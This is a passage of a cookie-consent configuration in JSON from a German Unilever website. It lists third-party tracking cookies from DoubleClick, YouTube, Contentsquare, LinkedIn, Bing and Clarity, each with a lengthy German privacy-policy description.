Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","thirdPartyDescription":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"Wir setzen den Webanalysedienst Google Analytics der Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, United States, ein. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland („Google“).\nGoogle Analytics verwendet Cookies, die eine Analyse der Benutzung unserer Webseiten durch Sie ermöglichen. Die mittels der Cookies erhobenen Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.\nBei Google Analytics  ist die Anonymisierung von IP-Adressen standardmäßig aktiviert. Aufgrund der IP-Anonymisierung wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird laut Google nicht mit anderen Daten von Google zusammengeführt. \nWährend Ihres Website-Besuchs wird Ihr Nutzerverhalten in Form von „Ereignissen“ erfasst. \nEreignisse können sein: Seitenaufrufe, Erstmaliger Besuch der Website, Start der Sitzung, Ihr „Klickpfad“, Interaktion mit der Website, Scrolls (immer, wenn ein Nutzer bis zum Seitenende (90%) scrollt), Klicks auf externe Links, interne Suchanfragen, Interaktion mit Videos, Dateidownloads, gesehene / angeklickte Anzeigen, Spracheinstellung \nAußerdem wird erfasst: Ihr ungefährer Standort (Region), Ihre IP-Adresse (in gekürzter Form), technische Informationen zu Ihrem Browser und den von Ihnen genutzten Endgeräten (z.B. Spracheinstellung, Bildschirmauflösung), Ihr Internetanbieter, die Referrer-URL (über welche Website/ über welches Werbemittel Sie auf diese Website gekommen sind). \n\nGoogle wird diese Informationen benutzen, um Ihre Nutzung unserer Websites auszuwerten und um Reports über die Website-Aktivitäten zusammenzustellen. Die durch Google Analytics bereitgestellten Reports dienen der Analyse der Leistung unserer Website und des Erfolgs unserer Marketing-Kampagnen.\nDie von uns gesendeten und mit Cookies verknüpften Daten werden nach spätestens 14 Monaten automatisch gelöscht. \nNähere Informationen zu Nutzungsbedingungen von Google Analytics und zum Datenschutz bei Google finden Sie unter https://marketingplatform.google.com/about/analytics/terms/de/ und unter https://policies.google.com/?hl=de","thirdPartyDescription":"Wir setzen den Webanalysedienst Google Analytics der Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, United States, ein. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland („Google“).\nGoogle Analytics verwendet Cookies, die eine Analyse der Benutzung unserer Webseiten durch Sie ermöglichen. Die mittels der Cookies erhobenen Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.\nBei Google Analytics  ist die Anonymisierung von IP-Adressen standardmäßig aktiviert. Aufgrund der IP-Anonymisierung wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird laut Google nicht mit anderen Daten von Google zusammengeführt. \nWährend Ihres Website-Besuchs wird Ihr Nutzerverhalten in Form von „Ereignissen“ erfasst. \nEreignisse können sein: Seitenaufrufe, Erstmaliger Besuch der Website, Start der Sitzung, Ihr „Klickpfad“, Interaktion mit der Website, Scrolls (immer, wenn ein Nutzer bis zum Seitenende (90%) scrollt), Klicks auf externe Links, interne Suchanfragen, Interaktion mit Videos, Dateidownloads, gesehene / angeklickte Anzeigen, Spracheinstellung \nAußerdem wird erfasst: Ihr ungefährer Standort (Region), Ihre IP-Adresse (in gekürzter Form), technische Informationen zu Ihrem Browser und den von Ihnen genutzten Endgeräten (z.B. Spracheinstellung, Bildschirmauflösung), Ihr Internetanbieter, die Referrer-URL (über welche Website/ über welches Werbemittel Sie auf diese Website gekommen sind). \n\nGoogle wird diese Informationen benutzen, um Ihre Nutzung unserer Websites auszuwerten und um Reports über die Website-Aktivitäten zusammenzustellen. Die durch Google Analytics bereitgestellten Reports dienen der Analyse der Leistung unserer Website und des Erfolgs unserer Marketing-Kampagnen.\nDie von uns gesendeten und mit Cookies verknüpften Daten werden nach spätestens 14 Monaten automatisch gelöscht. \nNähere Informationen zu Nutzungsbedingungen von Google Analytics und zum Datenschutz bei Google finden Sie unter https://marketingplatform.google.com/about/analytics/terms/de/ und unter https://policies.google.com/?hl=de","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","thirdPartyDescription":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Dieses Cookie wird in meinem Microsoft häufig als eindeutige Benutzerkennung verwendet.  Sie kann durch eingebettete Microsoft-Skripts festgelegt werden.  Es wird allgemein angenommen, dass es sich um die Synchronisierung in vielen verschiedenen Microsoft-Domänen erkundigen kann, was eine Benutzerverfolgung ermöglicht.","thirdPartyDescription":"Dieses Cookie wird in meinem Microsoft häufig als eindeutige Benutzerkennung verwendet.  Sie kann durch eingebettete Microsoft-Skripts festgelegt werden.  Es wird allgemein angenommen, dass es sich um die Synchronisierung in vielen verschiedenen Microsoft-Domänen erkundigen kann, was eine Benutzerverfolgung ermöglicht.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung 